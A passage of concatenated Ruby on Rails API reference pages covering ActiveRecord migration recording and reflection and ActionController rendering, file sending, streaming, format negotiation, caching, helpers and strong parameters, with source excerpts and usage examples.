```
recorder.inverse_of(:remove_columns, [:some_table, :foo, :bar, type: :string])
# => [[:add_column, :some_table, :foo, :string], [:add_column, :some_table, :bar, :string]]
```
This method will raise an `IrreversibleMigration` exception if it cannot invert the `command`.
record(\*command, &block) Show source
```
# File activerecord/lib/active_record/migration/command_recorder.rb, line 78
def record(*command, &block)
if @reverting
@commands << inverse_of(*command, &block)
else
@commands << (command << block)
end
end
```
Record `command`. `command` should be a method name and arguments. For example:
```
recorder.record(:method_name, [:arg1, :arg2])
```
replay(migration) Show source
```
# File activerecord/lib/active_record/migration/command_recorder.rb, line 124
def replay(migration)
commands.each do |cmd, args, block|
migration.send(cmd, *args, &block)
end
end
```
revert() { || ... } Show source
```
# File activerecord/lib/active_record/migration/command_recorder.rb, line 64
def revert
@reverting = !@reverting
previous = @commands
@commands = []
yield
ensure
@commands = previous.concat(@commands.reverse)
@reverting = !@reverting
end
```
While executing the given block, the recorded will be in reverting mode. All commands recorded will end up being recorded reverted and in reverse order. For example:
```
recorder.revert{ recorder.record(:rename_table, [:old, :new]) }
# same effect as recorder.record(:rename_table, [:new, :old])
```
rails class ActiveRecord::Migration::CheckPending class ActiveRecord::Migration::CheckPending
============================================
Parent:
[Object](../../object)
This class is used to verify that all migrations have been run before loading a web page if `config.active_record.migration_error` is set to :page\_load
new(app, file\_watcher: ActiveSupport::FileUpdateChecker) Show source
```
# File activerecord/lib/active_record/migration.rb, line 581
def initialize(app, file_watcher: ActiveSupport::FileUpdateChecker)
@app = app
@needs_check = true
@mutex = Mutex.new
@file_watcher = file_watcher
end
```
call(env) Show source
```
# File activerecord/lib/active_record/migration.rb, line 588
def call(env)
@mutex.synchronize do
@watcher ||= build_watcher do
@needs_check = true
ActiveRecord::Migration.check_pending!(connection)
@needs_check = false
end
if @needs_check
@watcher.execute
else
@watcher.execute_if_updated
end
end
@app.call(env)
end
```
rails class ActiveRecord::Reflection::MacroReflection class ActiveRecord::Reflection::MacroReflection
================================================
Parent:
ActiveRecord::Reflection::AbstractReflection
[`Base`](../base) class for AggregateReflection and AssociationReflection. Objects of AggregateReflection and AssociationReflection are returned by the [`Reflection::ClassMethods`](classmethods).
active\_record[R] name[R] Returns the name of the macro.
`composed_of :balance, class_name: 'Money'` returns `:balance` `has_many :clients` returns `:clients`
options[R] Returns the hash of options used for the macro.
`composed_of :balance, class_name: 'Money'` returns `{ class_name: "Money" }` `has_many :clients` returns `{}`
scope[R] new(name, scope, options, active\_record) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 342
def initialize(name, scope, options, active_record)
@name = name
@scope = scope
@options = options
@active_record = active_record
@klass = options[:anonymous_class]
@plural_name = active_record.pluralize_table_names ?
name.to_s.pluralize : name.to_s
end
```
==(other\_aggregation) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 385
def ==(other_aggregation)
super ||
other_aggregation.kind_of?(self.class) &&
name == other_aggregation.name &&
!other_aggregation.options.nil? &&
active_record == other_aggregation.active_record
end
```
Returns `true` if `self` and `other_aggregation` have the same `name` attribute, `active_record` attribute, and `other_aggregation` has an options hash assigned to it.
Calls superclass method autosave=(autosave) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 352
def autosave=(autosave)
@options[:autosave] = autosave
parent_reflection = self.parent_reflection
if parent_reflection
parent_reflection.autosave = autosave
end
end
```
compute\_class(name) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 379
def compute_class(name)
name.constantize
end
```
klass() Show source
```
# File activerecord/lib/active_record/reflection.rb, line 375
def klass
@klass ||= compute_class(class_name)
end
```
Returns the class for the macro.
`composed_of :balance, class_name: 'Money'` returns the Money class `has_many :clients` returns the Client class
```
class Company < ActiveRecord::Base
has_many :clients
end
Company.reflect_on_association(:clients).klass
# => Client
```
**Note:** Do not call `klass.new` or `klass.create` to instantiate a new association object. Use `build_association` or `create_association` instead. This allows plugins to hook into association object creation.
scope\_for(relation, owner = nil) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 393
def scope_for(relation, owner = nil)
relation.instance_exec(owner, &scope) || relation
end
```
rails module ActiveRecord::Reflection::ClassMethods module ActiveRecord::Reflection::ClassMethods
==============================================
Reflection enables the ability to examine the associations and aggregations of Active Record classes and objects. This information, for example, can be used in a form builder that takes an Active Record object and creates input fields for all of the attributes depending on their type and displays the associations to other objects.
[`MacroReflection`](macroreflection) class has info for AggregateReflection and AssociationReflection classes.
reflect\_on\_aggregation(aggregation) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 67
def reflect_on_aggregation(aggregation)
aggregate_reflections[aggregation.to_s]
end
```
Returns the AggregateReflection object for the named `aggregation` (use the symbol).
```
Account.reflect_on_aggregation(:balance) # => the balance AggregateReflection
```
reflect\_on\_all\_aggregations() Show source
```
# File activerecord/lib/active_record/reflection.rb, line 59
def reflect_on_all_aggregations
aggregate_reflections.values
end
```
Returns an array of AggregateReflection objects for all the aggregations in the class.
reflect\_on\_all\_associations(macro = nil) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 104
def reflect_on_all_associations(macro = nil)
association_reflections = reflections.values
association_reflections.select! { |reflection| reflection.macro == macro } if macro
association_reflections
end
```
Returns an array of AssociationReflection objects for all the associations in the class. If you only want to reflect on a certain association type, pass in the symbol (`:has_many`, `:has_one`, `:belongs_to`) as the first parameter.
Example:
```
Account.reflect_on_all_associations # returns an array of all associations
Account.reflect_on_all_associations(:has_many) # returns an array of all has_many associations
```
reflect\_on\_all\_autosave\_associations() Show source
```
# File activerecord/lib/active_record/reflection.rb, line 124
def reflect_on_all_autosave_associations
reflections.values.select { |reflection| reflection.options[:autosave] }
end
```
Returns an array of AssociationReflection objects for all associations which have `:autosave` enabled.
reflect\_on\_association(association) Show source
```
# File activerecord/lib/active_record/reflection.rb, line 115
def reflect_on_association(association)
reflections[association.to_s]
end
```
Returns the AssociationReflection object for the `association` (use the symbol).
```
Account.reflect_on_association(:owner) # returns the owner AssociationReflection
Invoice.reflect_on_association(:line_items).macro # returns :has_many
```
reflections() Show source
```
# File activerecord/lib/active_record/reflection.rb, line 75
def reflections
@__reflections ||= begin
ref = {}
_reflections.each do |name, reflection|
parent_reflection = reflection.parent_reflection
if parent_reflection
parent_name = parent_reflection.name
ref[parent_name.to_s] = parent_reflection
else
ref[name] = reflection
end
end
ref
end
end
```
Returns a [`Hash`](../../hash) of name of the reflection as the key and an AssociationReflection as the value.
```
Account.reflections # => {"balance" => AggregateReflection}
```
rails module ActionController::Renderers module ActionController::Renderers
===================================
RENDERERS
A Set containing renderer names that correspond to available renderer procs. Default values are `:json`, `:js`, `:xml`.
\_render\_with\_renderer\_method\_name(key) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 91
def self._render_with_renderer_method_name(key)
"_render_with_renderer_#{key}"
end
```
add(key, &block) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 75
def self.add(key, &block)
define_method(_render_with_renderer_method_name(key), &block)
RENDERERS << key.to_sym
end
```
Adds a new renderer to call within controller actions. A renderer is invoked by passing its name as an option to `AbstractController::Rendering#render`. To create a renderer pass it a name and a block. The block takes two arguments, the first is the value paired with its key and the second is the remaining hash of options passed to `render`.
Create a csv renderer:
```
ActionController::Renderers.add :csv do |obj, options|
filename = options[:filename] || 'data'
str = obj.respond_to?(:to_csv) ? obj.to_csv : obj.to_s
send_data str, type: Mime[:csv],
disposition: "attachment; filename=#{filename}.csv"
end
```
Note that we used [Mime](#) for the csv mime type as it comes with Rails. For a custom renderer, you'll need to register a mime type with `Mime::Type.register`.
To use the csv renderer in a controller action:
```
def show
@csvable = Csvable.find(params[:id])
respond_to do |format|
format.html
format.csv { render csv: @csvable, filename: @csvable.name }
end
end
```
remove(key) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 85
def self.remove(key)
RENDERERS.delete(key.to_sym)
method_name = _render_with_renderer_method_name(key)
remove_possible_method(method_name)
end
```
This method is the opposite of add method.
To remove a csv renderer:
```
ActionController::Renderers.remove(:csv)
```
\_render\_to\_body\_with\_renderer(options) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 145
def _render_to_body_with_renderer(options)
_renderers.each do |name|
if options.key?(name)
_process_options(options)
method_name = Renderers._render_with_renderer_method_name(name)
return send(method_name, options.delete(name), options)
end
end
nil
end
```
render\_to\_body(options) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 141
def render_to_body(options)
_render_to_body_with_renderer(options) || super
end
```
Called by `render` in `AbstractController::Rendering` which sets the return value as the `response_body`.
If no renderer is found, `super` returns control to `ActionView::Rendering.render_to_body`, if present.
Calls superclass method
rails module ActionController::DataStreaming module ActionController::DataStreaming
=======================================
Included modules:
ActionController::Rendering
Methods for sending arbitrary data and for streaming files to the browser, instead of rendering.
send\_data(data, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/data_streaming.rb, line 109
def send_data(data, options = {}) # :doc:
send_file_headers! options
render options.slice(:status, :content_type).merge(body: data)
end
```
Sends the given binary data to the browser. This method is similar to `render plain: data`, but also allows you to specify whether the browser should display the response as a file attachment (i.e. in a download dialog) or as inline data. You may also set the content type, the file name, and other things.
Options:
* `:filename` - suggests a filename for the browser to use.
* `:type` - specifies an HTTP content type. Defaults to 'application/octet-stream'. You can specify either a string or a symbol for a registered type with `Mime::Type.register`, for example :json. If omitted, type will be inferred from the file extension specified in `:filename`. If no content type is registered for the extension, the default type 'application/octet-stream' will be used.
* `:disposition` - specifies whether the file will be shown inline or downloaded. Valid values are 'inline' and 'attachment' (default).
* `:status` - specifies the status code to send with the response. Defaults to 200.
Generic data download:
```
send_data buffer
```
Download a dynamically-generated tarball:
```
send_data generate_tgz('dir'), filename: 'dir.tgz'
```
Display an image Active Record in the browser:
```
send_data image.data, type: image.content_type, disposition: 'inline'
```
See `send_file` for more information on HTTP Content-\* headers and caching.
send\_file(path, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/data_streaming.rb, line 69
def send_file(path, options = {}) # :doc:
raise MissingFile, "Cannot read file #{path}" unless File.file?(path) && File.readable?(path)
options[:filename] ||= File.basename(path) unless options[:url_based_filename]
send_file_headers! options
self.status = options[:status] || 200
self.content_type = options[:content_type] if options.key?(:content_type)
response.send_file path
end
```
Sends the file. This uses a server-appropriate method (such as X-Sendfile) via the Rack::Sendfile middleware. The header to use is set via `config.action_dispatch.x_sendfile_header`. Your server can also configure this for you by setting the X-Sendfile-Type header.
Be careful to sanitize the path parameter if it is coming from a web page. `send_file(params[:path])` allows a malicious user to download any file on your server.
Options:
* `:filename` - suggests a filename for the browser to use. Defaults to `File.basename(path)`.
* `:type` - specifies an HTTP content type. You can specify either a string or a symbol for a registered type with `Mime::Type.register`, for example :json. If omitted, the type will be inferred from the file extension specified in `:filename`. If no content type is registered for the extension, the default type 'application/octet-stream' will be used.
* `:disposition` - specifies whether the file will be shown inline or downloaded. Valid values are 'inline' and 'attachment' (default).
* `:status` - specifies the status code to send with the response. Defaults to 200.
* `:url_based_filename` - set to `true` if you want the browser to guess the filename from the URL, which is necessary for i18n filenames on certain browsers (setting `:filename` overrides this option).
The default Content-Type and Content-Disposition headers are set to download arbitrary binary files in as many browsers as possible. IE versions 4, 5, 5.5, and 6 are all known to have a variety of quirks (especially when downloading over SSL).
Simple download:
```
send_file '/path/to.zip'
```
Show a JPEG in the browser:
```
send_file '/path/to.jpeg', type: 'image/jpeg', disposition: 'inline'
```
Show a 404 page in the browser:
```
send_file '/path/to/404.html', type: 'text/html; charset=utf-8', disposition: 'inline', status: 404
```
Read about the other Content-\* HTTP headers if you'd like to provide the user with more information (such as Content-Description) in [www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.11](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.11).
Also be aware that the document may be cached by proxies and browsers. The Pragma and Cache-Control headers declare how the file may be cached by intermediaries. They default to require clients to validate with the server before releasing cached responses. See [www.mnot.net/cache\_docs](https://www.mnot.net/cache_docs)/ for an overview of web caching and [www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9) for the Cache-Control header spec.
rails module ActionController::Streaming module ActionController::Streaming
===================================
Allows views to be streamed back to the client as they are rendered.
By default, Rails renders views by first rendering the template and then the layout. The response is sent to the client after the whole template is rendered, all queries are made, and the layout is processed.
[`Streaming`](streaming) inverts the rendering flow by rendering the layout first and streaming each part of the layout as they are processed. This allows the header of the HTML (which is usually in the layout) to be streamed back to client very quickly, allowing JavaScripts and stylesheets to be loaded earlier than usual.
This approach was introduced in Rails 3.1 and is still improving. Several Rack middlewares may not work and you need to be careful when streaming. Those points are going to be addressed soon.
In order to use streaming, you will need to use a Ruby version that supports fibers (fibers are supported since version 1.9.2 of the main Ruby implementation).
[`Streaming`](streaming) can be added to a given template easily, all you need to do is to pass the :stream option.
```
class PostsController
def index
@posts = Post.all
render stream: true
end
end
```
When to use streaming
---------------------
[`Streaming`](streaming) may be considered to be overkill for lightweight actions like `new` or `edit`. The real benefit of streaming is on expensive actions that, for example, do a lot of queries on the database.
In such actions, you want to delay queries execution as much as you can. For example, imagine the following `dashboard` action:
```
def dashboard
@posts = Post.all
@pages = Page.all
@articles = Article.all
end
```
Most of the queries here are happening in the controller. In order to benefit from streaming you would want to rewrite it as:
```
def dashboard
# Allow lazy execution of the queries
@posts = Post.all
@pages = Page.all
@articles = Article.all
render stream: true
end
```
Notice that :stream only works with templates. `Rendering` :json or :xml with :stream won't work.
Communication between layout and template
-----------------------------------------
When streaming, rendering happens top-down instead of inside-out. Rails starts with the layout, and the template is rendered later, when its `yield` is reached.
This means that, if your application currently relies on instance variables set in the template to be used in the layout, they won't work once you move to streaming. The proper way to communicate between layout and template, regardless of whether you use streaming or not, is by using `content_for`, `provide` and `yield`.
Take a simple example where the layout expects the template to tell which title to use:
```
<html>
<head><title><%= yield :title %></title></head>
<body><%= yield %></body>
</html>
```
You would use `content_for` in your template to specify the title:
```
<%= content_for :title, "Main" %>
Hello
```
And the final result would be:
```
<html>
<head><title>Main</title></head>
<body>Hello</body>
</html>
```
However, if `content_for` is called several times, the final result would have all calls concatenated. For instance, if we have the following template:
```
<%= content_for :title, "Main" %>
Hello
<%= content_for :title, " page" %>
```
The final result would be:
```
<html>
<head><title>Main page</title></head>
<body>Hello</body>
</html>
```
This means that, if you have `yield :title` in your layout and you want to use streaming, you would have to render the whole template (and eventually trigger all queries) before streaming the title and all assets, which kills the purpose of streaming. For this purpose, you can use a helper called `provide` that does the same as `content_for` but tells the layout to stop searching for other entries and continue rendering.
For instance, the template above using `provide` would be:
```
<%= provide :title, "Main" %>
Hello
<%= content_for :title, " page" %>
```
Giving:
```
<html>
<head><title>Main</title></head>
<body>Hello</body>
</html>
```
That said, when streaming, you need to properly check your templates and choose when to use `provide` and `content_for`.
Headers, cookies, session and flash
-----------------------------------
When streaming, the HTTP headers are sent to the client right before it renders the first line. This means that, modifying headers, cookies, session or flash after the template starts rendering will not propagate to the client.
Middlewares
-----------
Middlewares that need to manipulate the body won't work with streaming. You should disable those middlewares whenever streaming in development or production. For instance, `Rack::Bug` won't work when streaming as it needs to inject contents in the HTML body.
Also `Rack::Cache` won't work with streaming as it does not support streaming bodies yet. Whenever streaming Cache-Control is automatically set to “no-cache”.
Errors
------
When it comes to streaming, exceptions get a bit more complicated. This happens because part of the template was already rendered and streamed to the client, making it impossible to render a whole exception page.
Currently, when an exception happens in development or production, Rails will automatically stream to the client:
```
"><script>window.location = "/500.html"</script></html>
```
The first two characters (“>) are required in case the exception happens while rendering attributes for a given tag. You can check the real cause for the exception in your logger.
Web server support
------------------
Not all web servers support streaming out-of-the-box. You need to check the instructions for each of them.
#### Unicorn
Unicorn supports streaming but it needs to be configured. For this, you need to create a config file as follow:
```
# unicorn.config.rb
listen 3000, tcp_nopush: false
```
And use it on initialization:
```
unicorn_rails --config-file unicorn.config.rb
```
You may also want to configure other parameters like `:tcp_nodelay`. Please check its documentation for more information: [bogomips.org/unicorn/Unicorn/Configurator.html#method-i-listen](https://bogomips.org/unicorn/Unicorn/Configurator.html#method-i-listen)
If you are using Unicorn with NGINX, you may need to tweak NGINX. [`Streaming`](streaming) should work out of the box on Rainbows.
#### Passenger
To be described.
| programming_docs |
rails module ActionController::MimeResponds module ActionController::MimeResponds
======================================
respond\_to(\*mimes) { |collector| ... } Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 201
def respond_to(*mimes)
raise ArgumentError, "respond_to takes either types or a block, never both" if mimes.any? && block_given?
collector = Collector.new(mimes, request.variant)
yield collector if block_given?
if format = collector.negotiate_format(request)
if media_type && media_type != format
raise ActionController::RespondToMismatchError
end
_process_format(format)
_set_rendered_content_type(format) unless collector.any_response?
response = collector.response
response.call if response
else
raise ActionController::UnknownFormat
end
end
```
Without web-service support, an action which collects the data for displaying a list of people might look something like this:
```
def index
@people = Person.all
end
```
That action implicitly responds to all formats, but formats can also be explicitly enumerated:
```
def index
@people = Person.all
respond_to :html, :js
end
```
Here's the same action, with web-service support baked in:
```
def index
@people = Person.all
respond_to do |format|
format.html
format.js
format.xml { render xml: @people }
end
end
```
What that says is, “if the client wants HTML or JS in response to this action, just respond as we would have before, but if the client wants XML, return them the list of people in XML format.” (Rails determines the desired response format from the HTTP Accept header submitted by the client.)
Supposing you have an action that adds a new person, optionally creating their company (by name) if it does not already exist, without web-services, it might look like this:
```
def create
@company = Company.find_or_create_by(name: params[:company][:name])
@person = @company.people.create(params[:person])
redirect_to(person_list_url)
end
```
Here's the same action, with web-service support baked in:
```
def create
company = params[:person].delete(:company)
@company = Company.find_or_create_by(name: company[:name])
@person = @company.people.create(params[:person])
respond_to do |format|
format.html { redirect_to(person_list_url) }
format.js
format.xml { render xml: @person.to_xml(include: @company) }
end
end
```
If the client wants HTML, we just redirect them back to the person list. If they want JavaScript, then it is an Ajax request and we render the JavaScript template associated with this action. Lastly, if the client wants XML, we render the created person as XML, but with a twist: we also include the person's company in the rendered XML, so you get something like this:
```
<person>
<id>...</id>
...
<company>
<id>...</id>
<name>...</name>
...
</company>
</person>
```
Note, however, the extra bit at the top of that action:
```
company = params[:person].delete(:company)
@company = Company.find_or_create_by(name: company[:name])
```
This is because the incoming XML document (if a web-service request is in process) can only contain a single root-node. So, we have to rearrange things so that the request looks like this (url-encoded):
```
person[name]=...&person[company][name]=...&...
```
And, like this (xml-encoded):
```
<person>
<name>...</name>
<company>
<name>...</name>
</company>
</person>
```
In other words, we make the request so that it operates on a single entity's person. Then, in the action, we extract the company data from the request, find or create the company, and then create the new person with the remaining data.
Note that you can define your own XML parameter parser which would allow you to describe multiple entities in a single request (i.e., by wrapping them all in a single root node), but if you just go with the flow and accept Rails' defaults, life will be much easier.
If you need to use a MIME type which isn't supported by default, you can register your own handlers in `config/initializers/mime_types.rb` as follows.
```
Mime::Type.register "image/jpeg", :jpg
```
`respond_to` also allows you to specify a common block for different formats by using `any`:
```
def index
@people = Person.all
respond_to do |format|
format.html
format.any(:xml, :json) { render request.format.to_sym => @people }
end
end
```
In the example above, if the format is xml, it will render:
```
render xml: @people
```
Or if the format is json:
```
render json: @people
```
`any` can also be used with no arguments, in which case it will be used for any format requested by the user:
```
respond_to do |format|
format.html
format.any { redirect_to support_path }
end
```
Formats can have different variants.
The request variant is a specialization of the request format, like `:tablet`, `:phone`, or `:desktop`.
We often want to render different html/json/xml templates for phones, tablets, and desktop browsers. Variants make it easy.
You can set the variant in a `before_action`:
```
request.variant = :tablet if /iPad/.match?(request.user_agent)
```
Respond to variants in the action just like you respond to formats:
```
respond_to do |format|
format.html do |variant|
variant.tablet # renders app/views/projects/show.html+tablet.erb
variant.phone { extra_setup; render ... }
variant.none { special_setup } # executed only if there is no variant set
end
end
```
Provide separate templates for each format and variant:
```
app/views/projects/show.html.erb
app/views/projects/show.html+tablet.erb
app/views/projects/show.html+phone.erb
```
When you're not sharing any code within the format, you can simplify defining variants using the inline syntax:
```
respond_to do |format|
format.js { render "trash" }
format.html.phone { redirect_to progress_path }
format.html.none { render "trash" }
end
```
Variants also support common `any`/`all` block that formats have.
It works for both inline:
```
respond_to do |format|
format.html.any { render html: "any" }
format.html.phone { render html: "phone" }
end
```
and block syntax:
```
respond_to do |format|
format.html do |variant|
variant.any(:tablet, :phablet){ render html: "any" }
variant.phone { render html: "phone" }
end
end
```
You can also set an array of variants:
```
request.variant = [:tablet, :phone]
```
This will work similarly to formats and MIME types negotiation. If there is no `:tablet` variant declared, the `:phone` variant will be used:
```
respond_to do |format|
format.html.none
format.html.phone # this gets rendered
end
```
rails class ActionController::UnfilteredParameters class ActionController::UnfilteredParameters
=============================================
Parent:
ArgumentError
Raised when a [`Parameters`](parameters) instance is not marked as permitted and an operation to transform it to hash is called.
```
params = ActionController::Parameters.new(a: "123", b: "456")
params.to_h
# => ActionController::UnfilteredParameters: unable to convert unpermitted parameters to hash
```
rails module ActionController::Caching module ActionController::Caching
=================================
Included modules:
[AbstractController::Caching](../abstractcontroller/caching)
Caching is a cheap way of speeding up slow applications by keeping the result of calculations, renderings, and database calls around for subsequent requests.
You can read more about each approach by clicking the modules below.
Note: To turn off all caching provided by Action Controller, set
```
config.action_controller.perform_caching = false
```
Caching stores
--------------
All the caching stores from [`ActiveSupport::Cache`](../activesupport/cache) are available to be used as backends for Action Controller caching.
Configuration examples (FileStore is the default):
```
config.action_controller.cache_store = :memory_store
config.action_controller.cache_store = :file_store, '/path/to/cache/directory'
config.action_controller.cache_store = :mem_cache_store, 'localhost'
config.action_controller.cache_store = :mem_cache_store, Memcached::Rails.new('localhost:11211')
config.action_controller.cache_store = MyOwnStore.new('parameter')
```
rails module ActionController::Helpers module ActionController::Helpers
=================================
Included modules:
AbstractController::Helpers
The Rails framework provides a large number of helpers for working with assets, dates, forms, numbers and model objects, to name a few. These helpers are available to all templates by default.
In addition to using the standard template helpers provided, creating custom helpers to extract complicated logic or reusable functionality is strongly encouraged. By default, each controller will include all helpers. These helpers are only accessible on the controller through `#helpers`
In previous versions of Rails the controller will include a helper which matches the name of the controller, e.g., `MyController` will automatically include `MyHelper`. You can revert to the old behavior with the following:
```
# config/application.rb
class Application < Rails::Application
config.action_controller.include_all_helpers = false
end
```
Additional helpers can be specified using the `helper` class method in [`ActionController::Base`](base) or any controller which inherits from it.
The `to_s` method from the Time class can be wrapped in a helper method to display a custom message if a Time object is blank:
```
module FormattedTimeHelper
def format_time(time, format=:long, blank_message=" ")
time.blank? ? blank_message : time.to_formatted_s(format)
end
end
```
FormattedTimeHelper can now be included in a controller, using the `helper` class method:
```
class EventsController < ActionController::Base
helper FormattedTimeHelper
def index
@events = Event.all
end
end
```
Then, in any view rendered by `EventsController`, the `format_time` method can be called:
```
<% @events.each do |event| -%>
<p>
<%= format_time(event.time, :short, "N/A") %> | <%= event.name %>
</p>
<% end -%>
```
Finally, assuming we have two event instances, one which has a time and one which does not, the output might look like this:
```
23 Aug 11:30 | Carolina Railhawks Soccer Match
N/A | Carolina Railhawks Training Workshop
```
helpers\_path[RW] helpers() Show source
```
# File actionpack/lib/action_controller/metal/helpers.rb, line 128
def helpers
@_helper_proxy ||= view_context
end
```
Provides a proxy to access helper methods from outside the view.
rails class ActionController::Base class ActionController::Base
=============================
Parent:
Metal
Action Controllers are the core of a web request in Rails. They are made up of one or more actions that are executed on request and then either it renders a template or redirects to another action. An action is defined as a public method on the controller, which will automatically be made accessible to the web-server through Rails Routes.
By default, only the ApplicationController in a Rails application inherits from `ActionController::Base`. All other controllers inherit from ApplicationController. This gives you one class to configure things such as request forgery protection and filtering of sensitive request parameters.
A sample controller could look like this:
```
class PostsController < ApplicationController
def index
@posts = Post.all
end
def create
@post = Post.create params[:post]
redirect_to posts_path
end
end
```
Actions, by default, render a template in the `app/views` directory corresponding to the name of the controller and action after executing code in the action. For example, the `index` action of the PostsController would render the template `app/views/posts/index.html.erb` by default after populating the `@posts` instance variable.
Unlike index, the create action will not render a template. After performing its main purpose (creating a new post), it initiates a redirect instead. This redirect works by returning an external `302 Moved` HTTP response that takes the user to the index action.
These two methods represent the two basic action archetypes used in Action Controllers: Get-and-show and do-and-redirect. Most actions are variations on these themes.
Requests
--------
For every request, the router determines the value of the `controller` and `action` keys. These determine which controller and action are called. The remaining request parameters, the session (if one is available), and the full request with all the HTTP headers are made available to the action through accessor methods. Then the action is performed.
The full request object is available via the request accessor and is primarily used to query for HTTP headers:
```
def server_ip
location = request.env["REMOTE_ADDR"]
render plain: "This server hosted at #{location}"
end
```
[`Parameters`](parameters)
--------------------------
All request parameters, whether they come from a query string in the URL or form data submitted through a POST request are available through the `params` method which returns a hash. For example, an action that was performed through `/posts?category=All&limit=5` will include `{ "category" => "All", "limit" => "5" }` in `params`.
It's also possible to construct multi-dimensional parameter hashes by specifying keys using brackets, such as:
```
<input type="text" name="post[name]" value="david">
<input type="text" name="post[address]" value="hyacintvej">
```
A request coming from a form holding these inputs will include `{ "post" => { "name" => "david", "address" => "hyacintvej" } }`. If the address input had been named `post[address][street]`, the `params` would have included `{ "post" => { "address" => { "street" => "hyacintvej" } } }`. There's no limit to the depth of the nesting.
Sessions
--------
Sessions allow you to store objects in between requests. This is useful for objects that are not yet ready to be persisted, such as a Signup object constructed in a multi-paged process, or objects that don't change much and are needed all the time, such as a User object for a system that requires login. The session should not be used, however, as a cache for objects where it's likely they could be changed unknowingly. It's usually too much work to keep it all synchronized – something databases already excel at.
You can place objects in the session by using the `session` method, which accesses a hash:
```
session[:person] = Person.authenticate(user_name, password)
```
You can retrieve it again through the same hash:
```
"Hello #{session[:person]}"
```
For removing objects from the session, you can either assign a single key to `nil`:
```
# removes :person from session
session[:person] = nil
```
or you can remove the entire session with `reset_session`.
Sessions are stored by default in a browser cookie that's cryptographically signed, but unencrypted. This prevents the user from tampering with the session but also allows them to see its contents.
Do not put secret information in cookie-based sessions!
Responses
---------
Each action results in a response, which holds the headers and document to be sent to the user's browser. The actual response object is generated automatically through the use of renders and redirects and requires no user intervention.
Renders
-------
Action Controller sends content to the user by using one of five rendering methods. The most versatile and common is the rendering of a template. Included in the Action Pack is the Action View, which enables rendering of `ERB` templates. It's automatically configured. The controller passes objects to the view by assigning instance variables:
```
def show
@post = Post.find(params[:id])
end
```
Which are then automatically available to the view:
```
Title: <%= @post.title %>
```
You don't have to rely on the automated rendering. For example, actions that could result in the rendering of different templates will use the manual rendering methods:
```
def search
@results = Search.find(params[:query])
case @results.count
when 0 then render action: "no_results"
when 1 then render action: "show"
when 2..10 then render action: "show_many"
end
end
```
Read more about writing `ERB` and Builder templates in [`ActionView::Base`](../actionview/base).
Redirects
---------
Redirects are used to move from one action to another. For example, after a `create` action, which stores a blog entry to the database, we might like to show the user the new entry. Because we're following good DRY principles (Don't Repeat Yourself), we're going to reuse (and redirect to) a `show` action that we'll assume has already been created. The code might look like this:
```
def create
@entry = Entry.new(params[:entry])
if @entry.save
# The entry was saved correctly, redirect to show
redirect_to action: 'show', id: @entry.id
else
# things didn't go so well, do something else
end
end
```
In this case, after saving our new entry to the database, the user is redirected to the `show` method, which is then executed. Note that this is an external HTTP-level redirection which will cause the browser to make a second request (a GET to the show action), and not some internal re-routing which calls both “create” and then “show” within one request.
Learn more about `redirect_to` and what options you have in [`ActionController::Redirecting`](redirecting).
Calling multiple redirects or renders
-------------------------------------
An action may contain only a single render or a single redirect. Attempting to try to do either again will result in a DoubleRenderError:
```
def do_something
redirect_to action: "elsewhere"
render action: "overthere" # raises DoubleRenderError
end
```
If you need to redirect on the condition of something, then be sure to add “and return” to halt execution.
```
def do_something
redirect_to(action: "elsewhere") and return if monkeys.nil?
render action: "overthere" # won't be called if monkeys is nil
end
```
MODULES
PROTECTED\_IVARS
Define some internal variables that should not be propagated to the view.
without\_modules(\*modules) Show source
```
# File actionpack/lib/action_controller/base.rb, line 197
def self.without_modules(*modules)
modules = modules.map do |m|
m.is_a?(Symbol) ? ActionController.const_get(m) : m
end
MODULES - modules
end
```
Shortcut helper that returns all the modules included in [`ActionController::Base`](base) except the ones passed as arguments:
```
class MyBaseController < ActionController::Metal
ActionController::Base.without_modules(:ParamsWrapper, :Streaming).each do |left|
include left
end
end
```
This gives better control over what you want to exclude and makes it easier to create a bare controller class, instead of listing the modules required manually.
request() Show source
```
# File actionpack/lib/action_controller/base.rb, line 174
```
Returns an [`ActionDispatch::Request`](../actiondispatch/request) instance that represents the current request.
response() Show source
```
# File actionpack/lib/action_controller/base.rb, line 180
```
Returns an [`ActionDispatch::Response`](../actiondispatch/response) that represents the current response.
rails module ActionController::StrongParameters module ActionController::StrongParameters
==========================================
Strong Parameters
-----------------
It provides an interface for protecting attributes from end-user assignment. This makes Action Controller parameters forbidden to be used in Active Model mass assignment until they have been explicitly enumerated.
In addition, parameters can be marked as required and flow through a predefined raise/rescue flow to end up as a `400 Bad Request` with no effort.
```
class PeopleController < ActionController::Base
# Using "Person.create(params[:person])" would raise an
# ActiveModel::ForbiddenAttributesError exception because it'd
# be using mass assignment without an explicit permit step.
# This is the recommended form:
def create
Person.create(person_params)
end
# This will pass with flying colors as long as there's a person key in the
# parameters, otherwise it'll raise an ActionController::ParameterMissing
# exception, which will get caught by ActionController::Base and turned
# into a 400 Bad Request reply.
def update
redirect_to current_account.people.find(params[:id]).tap { |person|
person.update!(person_params)
}
end
private
# Using a private method to encapsulate the permissible parameters is
# a good pattern since you'll be able to reuse the same permit
# list between create and update. Also, you can specialize this method
# with per-user checking of permissible attributes.
def person_params
params.require(:person).permit(:name, :age)
end
end
```
In order to use `accepts_nested_attributes_for` with Strong Parameters, you will need to specify which nested attributes should be permitted. You might want to allow `:id` and `:_destroy`, see `ActiveRecord::NestedAttributes` for more information.
```
class Person
has_many :pets
accepts_nested_attributes_for :pets
end
